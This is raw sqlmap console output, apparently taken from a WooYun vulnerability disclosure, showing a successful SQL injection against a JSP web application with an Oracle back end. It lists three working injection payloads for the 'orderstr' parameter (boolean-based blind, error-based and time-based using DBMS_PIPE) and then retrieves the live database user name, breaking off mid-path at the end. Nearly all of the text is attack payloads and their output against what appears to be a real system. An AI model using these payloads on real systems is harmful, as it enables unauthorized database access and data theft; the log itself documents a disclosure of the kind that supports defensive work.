 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: orderstr (GET)
    Type: boolean-based blind
    Title: Oracle boolean-based blind - ORDER BY, GROUP BY clause
    Payload: orderstr=update_date desc,(SELECT (CASE WHEN (8391=8391) THEN 1 ELS
E CAST(1 AS INT)/(SELECT 0 FROM DUAL) END) FROM DUAL)
    Type: error-based
    Title: Oracle error-based - ORDER BY, GROUP BY clause
    Payload: orderstr=update_date desc,(SELECT UPPER(XMLType(CHR(60)||CHR(58)||C
HR(113)||CHR(106)||CHR(106)||CHR(107)||CHR(113)||(SELECT (CASE WHEN (4258=4258)
THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(112)||CHR(113)||CHR(107)||CHR(113)|
|CHR(62))) FROM DUAL)
    Type: AND/OR time-based blind
    Title: Oracle time-based blind - ORDER BY, GROUP BY clause (DBMS_PIPE.RECEIV
E_MESSAGE)
    Payload: orderstr=update_date desc,(SELECT (CASE WHEN (9556=9556) THEN DBMS_
PIPE.RECEIVE_MESSAGE(CHR(120)||CHR(118)||CHR(74)||CHR(97),5) ELSE 1/(SELECT 0 FR
OM DUAL) END) FROM DUAL)
---
[21:45:49] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[21:45:49] [INFO] fetching current user
[21:45:50] [INFO] retrieved: CDPSN_PROJECT_J2EE
current user:    'CDPSN_PROJECT_J2EE'
www.wooyun.org
[21:45:50] [INFO] fetched data logged to text files under 'C:\Users\Administrato